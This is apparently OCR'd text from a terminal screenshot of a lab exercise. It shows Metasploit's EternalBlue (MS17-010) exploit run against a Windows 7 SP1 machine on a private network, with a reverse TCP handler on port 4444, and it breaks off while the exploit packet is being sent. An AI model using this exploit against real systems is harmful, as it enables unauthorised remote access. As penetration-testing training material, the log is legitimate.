 应用程序 位置 终端 1月12日 10:31 en
root@xuegod53: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] 192.168.1.56:445 - Connecting to target for exploitation.
[+] 192.168.1.56:445 - Connection established for exploitation.
[+] 192.168.1.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.56:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.56:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.56:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.56:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.56:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.56:445 - Sending all but last fragment of exploit packet